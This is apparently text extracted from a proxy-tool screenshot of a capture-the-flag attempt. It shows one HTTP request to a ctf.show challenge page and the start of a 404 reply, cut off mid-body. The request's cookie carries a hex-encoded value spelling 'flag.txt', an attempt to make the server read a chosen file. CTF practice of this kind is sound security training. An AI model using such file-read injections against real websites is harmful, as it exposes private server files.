 Raw
\n
Actions
GET /wjbh.php HTTP/1.1
Host: b1b6bb45-5690-42d7-af6d-a1cef5d870db.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e; file=
666c61672e747874
Upgrade-Insecure-Requests: 1
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 28 Aug 2021 15:16:09 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 245
7 Connection: close
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"
10 <html>
<head>
11 <title>
404 Not Found
</title>
12 </head>
<body>
13 <h1>
Not Found
</h1>
14 <p>